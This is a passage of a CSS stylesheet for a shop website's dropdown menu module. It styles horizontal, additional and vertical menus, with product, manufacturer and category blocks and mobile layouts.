#horizontal-menu .nsmenu-type-category-simple .nsmenu-ischild {
  background-clip: padding-box;
  background-color: #fff;
  border-top: 1px solid rgba(0, 0, 0, 0.15);
  border-bottom: 1px solid rgba(0, 0, 0, 0.15);
  border-right: 1px solid rgba(0, 0, 0, 0.15);
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.176);
  font-size: 14px;
  list-style: outside none none;
  min-width: 160px;
  z-index: 1001;
}
#horizontal-menu .nsmenu-type-product .nsmenu-parent-block {
display: inline-block;
text-align:center;
margin-top: 10px;
margin-bottom: 20px;
vertical-align: top;
width: 160px;

}
#horizontal-menu .nsmenu-type-manufacturer .nsmenu-parent-block {
text-align:center;
margin-top: 10px;
margin-bottom: 10px;
vertical-align: top;
}

#horizontal-menu .nsmenu-type-category-full .nsmenu-parent-block {
display: inline-block;
margin-left: 10px;
margin-top: 10px;
margin-bottom: 20px;
vertical-align: top;
width: 150px;

}
#horizontal-menu .nsmenu-type-category-full-image .dropdown-inner {
overflow:hidden;
}
#horizontal-menu .nsmenu-type-category-full-image {
overflow-y:auto;
max-height:560px;
}
#horizontal-menu .nsmenu-type-category-full-image .nsmenu-parent-block {margin-top: 10px;margin-bottom: 13px;vertical-align: top;text-align:center;border: solid 1px #f5f5f5;}
#horizontal-menu .nsmenu-type-product .nsmenu-parent-title {
  display: block;
  padding: 5px;
  text-decoration: none;

}
#horizontal-menu .nsmenu-type-manufacturer .nsmenu-parent-title {
  display: block;
  padding: 5px;
  text-decoration: none;
    font-size: 14px;
}

#horizontal-menu .nsmenu-type-manufacturer .nsmenu-parent-img img {
  background: #fff none repeat scroll 0 0;
  border: 1px solid #ececec;
  border-radius: 3px;
}
#horizontal-menu .nsmenu-type-product .nsmenu-parent-img img {
  background: #fff none repeat scroll 0 0;
  border: 1px solid #ececec;
  border-radius: 3px;
}

#horizontal-menu .nsmenu-type-manufacturer a:hover{
background:none !important;
color:#333 !important;
}
#horizontal-menu .nsmenu-type-product a:hover{
background:none !important;
color:#333 !important;
}

#horizontal-menu .nsmenu-type-category-full .nsmenu-parent-title {
  border-bottom: 1px solid #eee;
  display: block;
  padding: 5px;
  text-decoration: none;
  font-weight: bold;
  position:relative;
}
#horizontal-menu .nsmenu-type-category-full .nsmenu-ischild li ,
#horizontal-menu .nsmenu-type-category-full-image .nsmenu-ischild li  {
	display:block;
	position:relative;
}
#horizontal-menu .nsmenu-type-category-full-image .nsmenu-parent-title:hover {
  text-decoration: underline;
}
#horizontal-menu .nsmenu-type-category-full-image .nsmenu-parent-title {
  display: block;
  padding: 2px 5px;
  text-decoration: none;
  position:relative;
}
#horizontal-menu .nsmenu-type-category-full-image .nsmenu-ischild{
	display: block;
	padding: 4px 12px;
	clear: both;
	text-align:left;
}
#horizontal-menu .nsmenu-type-category-full-image .nsmenu-parent-img img {
  background: #fff none repeat scroll 0 0;
  border-radius: 3px;
}

#horizontal-menu .nsmenu-type-category-full a:hover{
background:none ;
color:#333;
}
#horizontal-menu .nsmenu-type-category-full-image a:hover {
color:#333;
background:none;
}
#horizontal-menu .dropdown-inner li a:hover {
	color: #333;
}
#horizontal-menu .nsmenu-type-information .dropdown-inner li a:hover {
	color: #333;
	background:#2B8CDB;
}
#horizontal-menu .nsmenu-type-manufacturer  a.nsmenu-parent-title:hover{
text-decoration:underline;
}
#horizontal-menu .nsmenu-type-product  a.nsmenu-parent-title:hover{
text-decoration:underline;
}

#horizontal-menu .nsmenu-type-category-full .nsmenu-ischild a:hover{
text-decoration:underline;
}
#horizontal-menu .nsmenu-type-category-full-image .nsmenu-ischild a:hover{
text-decoration:underline;
}
#horizontal-menu .nsmenu-type-product a.nsmenu-parent-img{
padding:0 !important;
}
#horizontal-menu .nsmenu-type-manufacturer a.nsmenu-parent-img{
padding:0 !important;
}
#horizontal-menu .nsmenu-type-category-full-image a.nsmenu-parent-img{
padding:0 !important;
}
#horizontal-menu .nsmenu-type-product{
width:530px;
}
#horizontal-menu .nsmenu-type-manufacturer{
width:530px;
}
#horizontal-menu .nsmenu-type-category-simple .dropdown-inner{
display:block !important;
}
#horizontal-menu .nsmenu-type-category-simple .nsmenu-haschild{
display:block !important;
}
#horizontal-menu .nsmenu-type-information .dropdown-inner{
display:block !important;
}
#horizontal-menu .nsmenu-type-information .nsmenu-haschild{
display:block !important;
}
#horizontal-menu .nsmenu-type-category-full-image .nsmenu-parent-title{font-weight: bold;text-align: left;line-height: 14px;}

#horizontal-menu .nsmenu-type-html{
padding:5px;
}

#horizontal-menu .nsmenu-type-auth{
padding:5px;
}

#horizontal-menu .nsmenu-type-product .price{
  font-size:12px;  
}
#horizontal-menu .nsmenu-type-product .price .price-old{
  color: #666;
  font-size: 12px;
  margin-right: 10px;
  text-decoration: line-through;
}
#horizontal-menu .nsmenu-type-product .price .price-new{
  color: #e55b4c;
  font-size: 14px;
}
#horizontal-menu .nsmenu-type-auth{
padding: 10px;
width: 217px;
}
#horizontal-menu .nsmenu-type-auth a{
 color: #23a1d1;
 padding: 0px;
}
#horizontal-menu .nsmenu-type-auth a:hover{
  color: #23527c !important;
}
#horizontal-menu .menu-add-html{
	margin-bottom: 10px;
	margin-top: 10px;
	overflow: hidden;
	position: relative;
}
#horizontal-menu .menu-add-html img{
	max-width:100%;
}

#horizontal-menu .nsmenu-type-category-full-image .nsmenu-haschild{
display: inline;
vertical-align: top;
}

#horizontal-menu .nsmenu-type-category-full .nsmenu-haschild{
  display: inline;
vertical-align: top;
}

#horizontal-menu .nsmenu-type-information .nsmenu-haschild{
  display: inline;
vertical-align: top;
}

#horizontal-menu .dropdown-img{
display:inline-block;
}

#horizontal-menu .nsmenu-blockwithimage {
display: inline !important;
vertical-align: top;
}
#horizontal-menu .nsmenu-blockwithimage li{
width:160px;
 display: inline-block;
}
#horizontal-menu .see-all-horisontal-menu {
background: #eee !important;
border-top:1px solid #d9d9d9;
color: #333;
display: block;
font-size: 12px;
margin-top: 5px;
padding: 5px 10px;
}
#horizontal-menu .see-all-horisontal-menu:hover {
color: #2B8CDB !important;
}
}
@media (max-width: 767px) {
	#horizontal-menu .navbar-nav > li a > .show-sc-mobile.open-sc-mobile > i.plus { 
		transform:rotate(45deg);
		-webkit-transition: rotate 0.3s ease 0s;
		-moz-transition: rotate 0.3s ease 0s;
		-ms-transition: rotate 0.3s ease 0s;
		-o-transition: rotate 0.3s ease 0s;
		transition: rotate 0.3s ease 0s;
		font-size:12px;
	}
	#horizontal-menu .navbar-collapse {
		background-color:#ffffff;
		border-left:1px solid #333;
		border-right:1px solid #333;
		border-bottom:1px solid #333;
		overflow:hidden;
	}
	#horizontal-menu .cat-label {
		top:1px;
		right:45px;
	}
	#horizontal-menu .navbar-nav > li {
		border-bottom: 1px solid #d9d9d9;
	}
	
	#horizontal-menu .navbar-nav {
		margin-top:0px;
		margin-bottom:0px;
	}
	#horizontal-menu a:focus {
	  outline: none;
	  outline-offset: -2px;
	}
	#horizontal-menu .navbar-nav > li a > .show-sc-mobile > i { font-size:11px; }
	#horizontal-menu .navbar-nav > li > .dropdown li a > .show-sc-mobile, #horizontal-menu .navbar-nav > li a > .show-sc-mobile {
		font-size: 12px;
		height: 100%;
		width: 40px;
		text-align: center;
		border-left: 1px solid #d9d9d9;
		padding: 0;
		position: absolute;
		top: 0;
		right: 0;
	}
	#horizontal-menu .nav > li a > .show-sc-mobile:hover{ background-color: #fff; }
	#horizontal-menu .navbar-nav > li > .dropdown li a > .show-sc-mobile > i, #horizontal-menu .navbar-nav > li a > .show-sc-mobile > i {
		line-height: 40px;
		text-align: center;
		width: 40px;
	}
	#horizontal-menu .nav > li > a:focus,
	#horizontal-menu .nav > li > a:hover {
		background-color: #eee;
	}
	#horizontal-menu .nav > li.active > a, #horizontal-menu .nav > li.open > a {
		background-color: #eee;
	}
	#horizontal-menu .nav > li > a {
		text-transform: uppercase;
		position: relative;
		display: block;
		padding: 10px 40px 10px 10px;
		color: #333;
		font-size:14px;
	}
	#horizontal-menu .dropdown-menu .nsmenu-html-block {
		padding:3px 10px;
		background:#ffffff;
	}
	#horizontal-menu .nsmenu-type-manufacturer.nsmenu-bigblock,
	#horizontal-menu .dropdown-menu.nsmenu-type-product.nsmenu-bigblock,
	#horizontal-menu .dropdown-menu.nsmenu-type-html.nsmenu-bigblock,
	#horizontal-menu .dropdown-menu.nsmenu-type-category-full.nsmenu-bigblock,
	#horizontal-menu .dropdown-menu.nsmenu-type-category-full-image.nsmenu-bigblock {
		margin-left: 0 !important;
		width: 100% !important;
	}
	#horizontal-menu div.dropdown-inner > ul.list-unstyled {
		display: block;
	}
	#horizontal-menu div.dropdown-menu {
		margin-left: 0 !important;
		padding-top: 0px;
		padding-bottom: 0px;
		background-color: rgba(0, 0, 0, 0.1);
	}
	#horizontal-menu .dropdown-inner {
		background:#fff;
	}
	#horizontal-menu .nsmenu-parent-block {
		padding:0px;
	}
	#horizontal-menu .nsmenu-type-manufacturer .nsmenu-parent-block a ,
	#horizontal-menu .nsmenu-type-manufacturer .manuf-res a {
		width: 100%;
		color: #333;
		position:relative;
		font-size:13px;
		padding:10px 40px 10px 20px;
		display: block;
		border-top:1px solid #ddd;
	}
	#horizontal-menu .nsmenu-type-category-full-image .nsmenu-parent-block > a {
		width: 100%;
		color: #333;
		position:relative;
		font-size:13px;
		padding:10px 40px 10px 20px;
		display: block;
		border-top:1px solid #ddd;
	}
	#horizontal-menu .nsmenu-type-category-full-image .menu-add-html {
		border-top:1px solid #ddd;
	}
	#horizontal-menu .nsmenu-type-category-full-image ul li a {
		width: 100%;
		color: #333;
		position:relative;
		font-size:13px;
		padding:10px 40px 10px 35px;
		display: block;
		border-top:1px solid #ddd;
	}
	#horizontal-menu .nsmenu-type-product .dropdown-inner a,
	#horizontal-menu .nsmenu-type-information .dropdown-inner a,
	#horizontal-menu .nsmenu-type-category-simple .dropdown-inner a {
		width: 100%;
		color: #333;
		position:relative;
		font-size:13px;
		padding:10px 40px 10px 20px;
		display: block;
		border-top:1px solid #ddd;
	}
	#horizontal-menu .dropdown-inner a:hover,
	#horizontal-menu .dropdown-menu li > a:hover {
		text-decoration: none;
		color: #2B8CDB;
		background: #ffffff;
		
	}
	
	
	#menu-mobile-ns .navbar-nav > li > .dropdown-menu li a:hover{
		color: #2B8CDB;
		background:#fff;
	}
	
	#horizontal-menu .nsmenu-type-category-full-image .nsmenu-ischild,
	#horizontal-menu .nsmenu-type-category-full .nsmenu-ischild,
	#horizontal-menu .nsmenu-type-category-simple .nsmenu-ischild {
		display:block;
	}
	
#horizontal-menu .name-manuf-a,
#horizontal-menu .nsmenu-parent-img,
#horizontal-menu .dropdown-menu.nsmenu-type-product .price{
	display:none !important;
}	
}

/*ADDITIONAL MENU 2*/
#additional-menu {
	background-color: transparent;
	min-height: 40px;
	margin-bottom:15px;
	z-index:888;
	border: 0px solid #d9d9d9 !important;
}
#additional-menu.hmenu_type {
	border-radius:4px !important;
}

#additional-menu .nav > li a:before {
    content: '';
    width: 100%;
    height: 2px;
    background-color: transparent;
    position: absolute;
    left: 50%;
    margin-left: -50%;
    bottom: -1px;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}
#additional-menu .nav > li > a:hover {
    color: #ffffff;
    text-decoration: none;
}

#additional-menu .nav > li.open > a:before,
#additional-menu .nav > li > a:hover:before {
    background-color: #ffd200;
    bottom: 0;
}

#additional-menu .cat-label{
	font-size:10px;
	text-shadow:2px 3px 3px rgba(0, 0, 0, 0.25);
	font-weight:600;
	border-radius: 2px;
	line-height: 1;
	padding:3px;
	right: 10px;
	top: -12px;
	z-index: 1;
	position: absolute;
	text-transform: uppercase;
}
#additional-menu .cat-label-label{
	background-color: #0cc485;
	color: #fff;
}
#additional-menu .container {
	position:relative;
	padding-bottom:0px;
}

#additional-menu.navbar {
	border-radius:0;
	border:0px;
}
#additional-menu .nav > li > a {
	color: #fff;
	padding: 14px 15px;
	margin:0px;
	min-height: 15px;
	background-color: transparent;
	font-size: 15px;
	text-transform:uppercase;
}
/* additional-menu */
#additional-menu .dropdown-menu {
	padding-bottom: 0;
}
#additional-menu .dropdown-inner a {
	display: block;
	padding: 4px 12px;
	clear: both;
	line-height: 20px;
	color: #333333;
	font-size: 12px;
}
#additional-menu .dropdown-inner li a:hover {
	color: #FFFFFF;
}
#additional-menu #category {
	float: left;
	padding-left: 15px;
	font-size: 16px;
	font-weight: 700;
	line-height: 40px;
	color: #fff;
	text-shadow: 0 1px 0 rgba(0, 0, 0, 0.2);
}
#additional-menu .btn-navbar {
	font-size: 15px;
	font-stretch: expanded;
	color: #FFF;
	padding: 2px 18px;
	float: right;
	background-color: #229ac8;
	background-image: linear-gradient(to bottom, #23a1d1, #1f90bb);
	background-repeat: repeat-x;
	border-color: #1f90bb #1f90bb #145e7a;
}
#additional-menu .btn-navbar:hover,
#additional-menu .btn-navbar:focus,
#additional-menu .btn-navbar:active,
#additional-menu .btn-navbar.disabled,
#additional-menu .btn-navbar[disabled] {
	color: #ffffff;
	background-color: #229ac8;
}
@media (min-width: 768px) {
#additional-menu .nsmenu-type-category-simple ul.nsmenu-haschild li {
  position: relative;

}
#additional-menu .nsmenu-type-category-simple  ul.nsmenu-haschild li ul {display: none !important;}
#additional-menu .nsmenu-type-category-simple  ul.nsmenu-haschild li {list-style: none !important;}
#additional-menu .nsmenu-type-category-simple  ul.nsmenu-haschild li:hover > ul {
	display: block !important;
	position: absolute !important;
	top: 0 !important;
	left:100%;
}


#additional-menu .nsmenu-type-category-simple .nsmenu-ischild {
  background-clip: padding-box;
  background-color: #fff;
  border-top: 1px solid rgba(0, 0, 0, 0.15);
  border-bottom: 1px solid rgba(0, 0, 0, 0.15);
  border-right: 1px solid rgba(0, 0, 0, 0.15);
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.176);
  font-size: 14px;
  list-style: outside none none;
  min-width: 160px;
  z-index: 1001;
}
#additional-menu .nsmenu-type-product .nsmenu-parent-block {
text-align:center;
margin-top: 10px;
margin-bottom: 20px;
vertical-align: top;
}
#additional-menu .nsmenu-type-manufacturer .nsmenu-parent-block {
text-align:center;
margin-top: 10px;
margin-bottom: 20px;
vertical-align: top;
}
#additional-menu .nsmenu-type-manufacturer .name-manuf-a {
	font-size:16px;
	color:#000000;
}
#additional-menu .nsmenu-type-manufacturer .manuf-res a {
	display:inline-block;
	font-size:12px;
	color:#000000;
}

#additional-menu .nsmenu-type-category-full .nsmenu-parent-block,
#additional-menu .nsmenu-type-category-full-image .nsmenu-parent-block {
margin-top: 10px;
margin-bottom: 20px;
vertical-align: top;
}
#additional-menu .nsmenu-type-product .nsmenu-parent-title {
  display: block;
  padding: 5px;
  text-decoration: none;
}
#additional-menu .nsmenu-type-manufacturer .nsmenu-parent-title {
  display: block;
  padding: 5px;
  text-decoration: none;
  font-size: 14px;
}
#additional-menu .nsmenu-type-manufacturer .nsmenu-parent-img img {
  background: #fff none repeat scroll 0 0;
  border: 1px solid #ececec;
  border-radius: 3px;
}
#additional-menu .nsmenu-type-product .nsmenu-parent-img img {
  background: #fff none repeat scroll 0 0;
  border-radius: 3px;
}
#additional-menu .nsmenu-type-manufacturer a:hover{
background:none !important;
color:#333 !important;
}
#additional-menu .nsmenu-type-product a:hover{
background:none !important;
color:#333 !important;
}

#additional-menu .nsmenu-type-category-full .nsmenu-parent-title {
  display: block;
  padding: 5px;
  text-decoration: none;
  font-weight: bold;
  position:relative;
}
#additional-menu .nsmenu-type-category-full .nsmenu-ischild li ,
#additional-menu .nsmenu-type-category-full-image .nsmenu-ischild li  {
	display:block;
	position:relative;
}
#additional-menu .nsmenu-type-category-full .dropdown-inner ul,
#additional-menu .nsmenu-type-category-full-image .dropdown-inner ul {
  display: inline;
  vertical-align:top;
}
#additional-menu .nsmenu-type-category-full-image .nsmenu-parent-title:hover {
  text-decoration: underline;
}
#additional-menu .nsmenu-type-category-full-image .nsmenu-parent-title {
  display: block;
  padding: 5px;
  text-decoration: none;
  position:relative;
}

#additional-menu .nsmenu-type-category-full-image .nsmenu-parent-img img {
  background: #fff none repeat scroll 0 0;
  border-radius: 3px;
}

#additional-menu .nsmenu-type-category-full a:hover{
background:none !important;
color:#333 !important;
}
#additional-menu .nsmenu-type-category-full-image a:hover {
color:#333 !important;
background:none !important;
}
#additional-menu .nsmenu-type-manufacturer  a.nsmenu-parent-title:hover{
text-decoration:underline;
}
#additional-menu .nsmenu-type-product  a.nsmenu-parent-title:hover{
text-decoration:underline;
}

#additional-menu .nsmenu-type-category-full .nsmenu-ischild a:hover{
text-decoration:underline;
}
#additional-menu .nsmenu-type-category-full-image .nsmenu-ischild a:hover{
text-decoration:underline;
}
#additional-menu .nsmenu-type-product a.nsmenu-parent-img{
padding:0 !important;
}
#additional-menu .nsmenu-type-manufacturer a.nsmenu-parent-img{
padding:0 !important;
}
#additional-menu .nsmenu-type-category-full-image a.nsmenu-parent-img{
padding:0 !important;
text-align:center;
}
#additional-menu .dropdown.open .dropdown-menu {
	opacity: 1;
	margin-top: 0px !important;
	visibility: visible;
	transition: all 500ms;
	display:block;
}
#additional-menu .nsmenu-type-category-simple,
#additional-menu .nsmenu-type-category-full,
#additional-menu .nsmenu-type-category-full-image,
#additional-menu .nsmenu-type-manufacturer,
#additional-menu .nsmenu-type-product,
#additional-menu .nsmenu-type-information{
	margin-top:15px;
	display:none;
	opacity:0;
	visibility: hidden;
}
#additional-menu .nsmenu-type-category-simple .dropdown-inner{
display:block !important;
}
#additional-menu .nsmenu-type-category-simple .nsmenu-haschild{
display:block !important;
}
#additional-menu .nsmenu-type-information .dropdown-inner{
display:block !important;
}
#additional-menu .nsmenu-type-information .nsmenu-haschild{
display:block !important;
}
#additional-menu .nsmenu-type-category-full-image .nsmenu-parent-title{
font-weight: bold;
text-align:center;
}

#additional-menu .nsmenu-type-html{
padding:5px;
}

#additional-menu .nsmenu-type-auth{
padding:5px;
}

#additional-menu .nsmenu-type-product .price{
  font-size:12px;  
}
#additional-menu .nsmenu-type-product .price .price-old{
  color: #666;
  font-size: 12px;
  margin-right: 10px;
  text-decoration: line-through;
}
#additional-menu .nsmenu-type-product .price .price-new{
  color: #e55b4c;
  font-size: 14px;
}
#additional-menu .nsmenu-type-auth{
padding: 10px;
width: 217px;
}
#additional-menu .nsmenu-type-auth a{
 color: #23a1d1;
 padding: 0px;
}
#additional-menu .nsmenu-type-auth a:hover{
  color: #23527c !important;
}
#additional-menu .menu-add-html{
	overflow: hidden;
	position: relative;
	margin-top:10px;
	margin-bottom:10px;
}
#additional-menu .menu-add-html img{
	max-width:100%;
}

#additional-menu .nsmenu-type-category-full-image .nsmenu-haschild{
display: inline;
vertical-align: top;
}

#additional-menu .nsmenu-type-category-full .nsmenu-haschild{
  display: inline;
vertical-align: top;
}

#additional-menu .nsmenu-type-information .nsmenu-haschild{
  display: inline;
vertical-align: top;
}
#additional-menu .nsmenu-thumb { float: left; margin: -4px 5px -2px 0; }

#additional-menu .nav > li:hover > a .pitem-icon,
#additional-menu .nav > li > a .hitem-icon{
  display:none
}
#additional-menu .nav > li > a .pitem-icon,
#additional-menu .nav > li:hover > a .hitem-icon{
  display:block
}
#additional-menu .dropdown-img{
display:inline-block;
}

#additional-menu .nsmenu-blockwithimage {
display: inline !important;
vertical-align: top;
}
#additional-menu .nsmenu-blockwithimage li{
width:160px;
 display: inline-block;
}

}
@media (max-width: 767px) {
	#additional-menu {
		background-color: transparent;
		border:0px !important;
	}
	.dropdown-menu.nsmenu-type-category-full.nsmenu-bigblock,
	.dropdown-menu.nsmenu-type-category-full-image.nsmenu-bigblock {
		margin-left: 0 !important;
		width: 100% !important;
	}
	#additional-menu div.dropdown-inner > ul.list-unstyled {
		display: block;
	}
	#additional-menu div.dropdown-menu {
		margin-left: 0 !important;
		padding-bottom: 10px;
		background-color: rgba(0, 0, 0, 0.1);
	}
	#additional-menu .dropdown-inner {
		display: block;
	}
	#additional-menu .dropdown-inner a {
		width: 100%;
		color: #333;
		position:relative;
	}
	#additional-menu .dropdown-menu a:hover,
	#additional-menu .dropdown-menu ul li a:hover {
		background-color: #2B8CDB;
		
	}
	#additional-menu  .nsmenu-type-category-simple .nsmenu-ischild {
		padding-left:10px;
		display:block;
	}
	#additional-menu  .nsmenu-type-category-full .nsmenu-ischild {
		padding-left:10px;
		display:block;
	}
	#additional-menu  .nsmenu-type-category-full-image .nsmenu-ischild {
		padding-left:10px;
		display:block;
	}
#additional-menu  .nsmenu-type-category-full-image .nsmenu-parent-img {
	display:none;
}
#additional-menu  .nsmenu-type-manufacturer .nsmenu-parent-img {
	display:none;
}
#additional-menu  .nsmenu-type-product .nsmenu-parent-img {
	display:none;
}
#additional-menu  .nsmenu-type-product .dropprice {
	display:none;
}
#additional-menu  .nsmenu-type-auth  {
	color:#fff;
}
#additional-menu .menu-add-html{
	display: none;
}
#additional-menu .nsmenu-thumb{
	display: none;
}

}

/********MENU VERTICAL*******/
#menu-vertical-list .nsmenu-thumb { float: left; margin: -2px 5px -2px 0; }

#menu-vertical #menu-vertical-list  > li:hover > a .pitem-icon,
#menu-vertical #menu-vertical-list  > li > a .hitem-icon{
  display:none
}
#menu-vertical #menu-vertical-list  > li > a .pitem-icon,
#menu-vertical #menu-vertical-list  > li:hover > a .hitem-icon{
  display:block
}

#menu-vertical .dropdown-menu li > a:hover {
	text-decoration: none;
	color: #333;
	background: #fff;		
}
#menu-vertical .dropdown-menu li > a:focus {
  background: transparent;
}
#menu-vertical #menu-vertical-list .ns-dd.open {
	display:block;
}
#menu-vertical .dropdown-menu li > a:hover .cat-label{
	opacity:0;
	-webkit-transition: transform 0.2s ease 0s;
	-moz-transition: transform 0.2s ease 0s;
	-ms-transition: transform 0.2s ease 0s;
	-o-transition: transform 0.2s ease 0s;
	transition: transform 0.2s ease 0s;
}
#menu-vertical .cat-label{
	font-size:10px;
	text-shadow:2px 3px 3px rgba(0, 0, 0, 0.25);
	font-weight:600;
	border-radius: 2px;
	line-height: 1;
	padding:3px;
	right: 10px;
	top: 0px;
	z-index: 1;
	position: absolute;
	text-transform: uppercase;
}
#menu-vertical .cat-label-label{
	background-color: #0cc485;
	color: #fff;
}
#menu-vertical {
	border-radius: 4px;
	margin-bottom: 10px;
	box-shadow: 0 6px 12px rgba(0,0,0,0.175);
	z-index: 887;
	
}
#menu-vertical a{
	text-decoration: none;
	color:#333;
	font-size:14px;
}
#menu-vertical #menu-vertical-list > li > a {
	text-transform:uppercase;
}
#menu-vertical .btn{
	color: #423e3e;
	font-weight: bold;
	text-align: left;
	text-shadow: -1px -1px 0px rgba(0,0,0,.1);
	border-radius: 4px;
	padding: 10px 20px;
	z-index: 886;
	font-size:14px !important;
	text-transform:uppercase;
}
#menu-vertical.open-mob .dropdown-toggle,
#menu-vertical.open .dropdown-toggle {
    -webkit-box-shadow: none;
    box-shadow: none;
}
#menu-vertical.open-mob .btn,
#menu-vertical.open .btn{
	border-radius: 6px 6px 1px 1px;
}
#menu-vertical .btn > .fa{
	float: left;
	line-height: 20px;
	font-size:14px;
}
#menu-vertical #menu-vertical-list{
	width: 100%;
	border-color: #ddd;
	border-radius: 0px 0px 4px 4px;
	padding: 0;
	margin:0px;
	box-shadow:0 3px 10px rgba(0, 0, 0, 0.1);
}
#menu-vertical #menu-vertical-list li.dropdown {
	position:unset;
}
#menu-vertical #menu-vertical-list > li > a{
	padding: 10px 12px;
	white-space: normal;
	position:relative;
}
#menu-vertical #menu-vertical-list > li + li{
	border-top: 1px solid #eee;
}
#menu-vertical #menu-vertical-list:hover{
	display: block;
}
/*MOBILE MENU*/
@media (max-width: 992px) {
.open-mob > .dropdown-menu {
  display: block;
}
#menu-vertical #menu-vertical-list .nsmenu-haschild{
	width:100%;
	clear:both;
	float:none;
	padding:0px;
}
#menu #menu-vertical-list > li .dropdown-menu-manufacturer .manuf-res{
	font-size: 12px;
	color: #000000;
	margin-left:15px;
}
#menu-vertical #menu-vertical-list > li > a{
	padding: 10px 12px;
	white-space: normal;
	position:relative;
}
#menu-vertical #menu-vertical-list > li .cat-label{
	right: 45px;
}
#menu-vertical #menu-vertical-list > li .parent-link .cat-label{
	right: 5px;
}
#menu-vertical #menu-vertical-list > li .parent-link{
	margin-right: 39px;
	clear: none;
}
#menu-vertical #menu-vertical-list > li  .dropdown-menu-simple{
	display:none;
}
#menu-vertical #menu-vertical-list > li .dropdown-menu-simple .nsmenu-haschild > li > a{
	padding: 10px 25px;
	position: relative;
	white-space: normal;
	display:block;
	border-top:1px solid #eee;
	border-bottom:1px solid #eee;
	font-weight:400;
}
#menu-vertical #menu-vertical-list.dropdown-menu a.nsmenu-parent-title{
	display:block;
	padding:10px 25px;
	border-top:1px solid #eee;
	border-bottom:1px solid #eee;
}
#menu-vertical #menu-vertical-list.dropdown-menu a.nsmenu-parent-title:hover,
#menu-vertical #menu-vertical-list.dropdown-menu li > a:hover{
	background:#f5f5f5 !important;
}
#menu-vertical #menu-vertical-list > li .dropdown-menu-simple .nsmenu-haschild > li a:hover {
	background:#f5f5f5;
	
}
#menu-vertical #menu-vertical-list > li .dropdown-menu-simple .child_4level_simple > li a:hover {
	background:#f5f5f5;
	
}
#menu-vertical #menu-vertical-list > li  .dropdown-menu-simple .child_4level_simple > li > a{
	padding: 10px 65px;
	position: relative;
	white-space: normal;
	display:block;
	position:relative;
	color:#949494
}
#menu-vertical #menu-vertical-list > li  .dropdown-menu-simple .nsmenu-ischild-simple > li > a{
	padding: 10px 55px;
	position: relative;
	white-space: normal;
	display:block;
	position:relative;
}
#menu-vertical #menu-vertical-list > li  .dropdown-menu-simple .nsmenu-ischild-simple > li:first-child{
	border-bottom:1px solid #eee;
}
#menu-vertical #menu-vertical-list > li  .dropdown-menu-simple .nsmenu-ischild-simple > li + li{
	border-bottom:1px solid #eee;
}
#menu-vertical #menu-vertical-list > li  .dropdown-menu-simple .nsmenu-ischild-simple > li:last-child{
	border-bottom:0px;
}
#menu-vertical #menu-vertical-list > li  .dropdown-menu-full,
#menu-vertical #menu-vertical-list > li  .dropdown-menu-full-image{
	display:none;
}
#menu-vertical #menu-vertical-list .dropdown-menu-full-image .nsmenu-parent-block .nsmenu-parent-img{
display:none;
}  
#menu-vertical #menu-vertical-list > li  .dropdown-menu-full .menu-add-html,
#menu-vertical #menu-vertical-list > li  .dropdown-menu-full-image .menu-add-html{
	display:none;
}
#menu-vertical #menu-vertical-list > li .dropdown-menu-full .nsmenu-haschild > li > a,
#menu-vertical #menu-vertical-list > li .dropdown-menu-full-image .nsmenu-haschild > li > a{
	padding: 10px 45px;
	position: relative;
	white-space: normal;
	display:block;
	border-top:1px solid #eee;
	border-bottom:1px solid #eee;
	font-weight:600;
}
#menu-vertical #menu-vertical-list > li .dropdown-menu-full .nsmenu-haschild > li a:hover,
#menu-vertical #menu-vertical-list > li .dropdown-menu-full-image .nsmenu-haschild > li a:hover {
	background:#f5f5f5;
}
#menu-vertical #menu-vertical-list > li  .dropdown-menu-full .nsmenu-ischild > li > a,
#menu-vertical #menu-vertical-list > li  .dropdown-menu-full-image .nsmenu-ischild > li > a{
	padding: 10px 40px;
	position: relative;
	white-space: normal;
	display:block;
	position:relative;
}
#menu-vertical #menu-vertical-list > li  .dropdown-menu-full .nsmenu-ischild > li:first-child,
#menu-vertical #menu-vertical-list > li  .dropdown-menu-full-image .nsmenu-ischild > li:first-child{
	border-bottom:1px solid #eee;
}
#menu-vertical #menu-vertical-list > li  .dropdown-menu-full .nsmenu-ischild > li + li,
#menu-vertical #menu-vertical-list > li  .dropdown-menu-full-image .nsmenu-ischild > li + li{
	border-bottom:1px solid #eee;
}
#menu-vertical #menu-vertical-list > li  .dropdown-menu-full-image .nsmenu-ischild > li:last-child,
#menu-vertical #menu-vertical-list > li  .dropdown-menu-full-image .nsmenu-ischild > li:last-child{
	border-bottom:0px;
}
#menu-vertical #menu-vertical-list > li .fa-level-up {
	display:none;
}
#menu-vertical #menu-vertical-list > li  .dropdown-menu-html-block{
	display:none;
}
#menu-vertical #menu-vertical-list > li .dropdown-inner {
    display: block;
}
#menu-vertical #menu-vertical-list > li .dropdown-menu-manufacturer{
	display:none;
	padding:15px;
}
#menu-vertical #menu-vertical-list > li .dropdown-menu-information .menu-add-html,
#menu-vertical #menu-vertical-list > li .dropdown-menu-information .menu-add-html,
#menu-vertical #menu-vertical-list > li .dropdown-menu-manufacturer .menu-add-html{
	display:none;
}
#menu-vertical #menu-vertical-list > li  .dropdown-menu-html-block{
	padding:10px;
}
#menu-vertical #menu-vertical-list > li .dropdown-menu-manufacturer .nsmenu-parent-img {
	display:none;
}
#menu-vertical #menu-vertical-list > li .dropdown-menu-manufacturer .nsmenu-haschild > li:first-child{
	border-top:1px solid #eee;
}
#menu-vertical #menu-vertical-list > li .dropdown-menu-manufacturer .nsmenu-haschild > li > a.nsmenu-parent-title{
	padding: 10px 45px;
	position: relative;
	white-space: normal;
	display:block;
	border-bottom:1px solid #eee;
	font-weight:400;
}
#menu-vertical #menu-vertical-list > li .dropdown-menu-manufacturer .nsmenu-haschild > li:hover > a.nsmenu-parent-title {
	background:#f5f5f5;
}
#menu-vertical #menu-vertical-list > li .dropdown-menu-information{
	display:none;
}
#menu-vertical #menu-vertical-list > li .dropdown-menu-information .nsmenu-haschild > li:first-child{
	border-top:1px solid #eee;
}
#menu-vertical #menu-vertical-list > li .dropdown-menu-information .nsmenu-haschild > li > a{
	padding: 10px 25px;
	position: relative;
	white-space: normal;
	display:block;
	border-bottom:1px solid #eee;
	font-weight:400;
}
#menu-vertical #menu-vertical-list > li .dropdown-menu-information .nsmenu-haschild > li:hover > a{
	background:#f5f5f5;
}
#menu-vertical #menu-vertical-list > li .dropdown-menu-product{
